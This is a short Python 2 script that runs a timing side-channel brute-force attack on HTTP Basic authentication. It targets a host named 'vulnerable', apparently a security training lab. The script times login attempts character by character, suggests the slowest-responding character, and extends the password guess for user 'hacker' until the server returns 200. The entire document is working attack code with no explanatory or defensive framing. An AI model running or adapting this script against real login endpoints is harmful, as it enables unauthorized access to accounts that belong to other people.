 import requests
from requests.auth import HTTPBasicAuth
import time

dict = ['0', '1', '2', '3', '4', '5', '6', '7', '8', '9', 'a', 'b', 'c', 'd', 'e', 'f', 'g', 'h', 'i', 'j', 'k', 'l',
        'm', 'n', 'o', 'p', 'q', 'r', 's', 't', 'u', 'v', 'w', 'x', 'y', 'z']
psw = ''
requests.get('http://vulnerable/authentication/example2', auth=HTTPBasicAuth('hacker', 'hacker'))
psw_found = False
while True:
    greatest = 0
    index = 0
    for i in range(len(dict)):
        current_psw = psw + dict[i]
        start = time.time()
        r = requests.get('http://vulnerable/authentication/example2', auth=('hacker', current_psw))
        taken = time.time() - start
        if greatest < taken:
            greatest = taken
            index = i
        print '{0:2d} {1:1s} {2:4f}'.format(i, psw + dict[i], taken)
        if r.status_code == 200:
            psw += dict[i]
            print 'password found: ', str(psw)
            psw_found = True
            break
    if psw_found:
        break
    print('--------------------')
    suggest = index
    print 'Suggest: ', suggest
    select = input('Select one: ')
    psw += dict[select]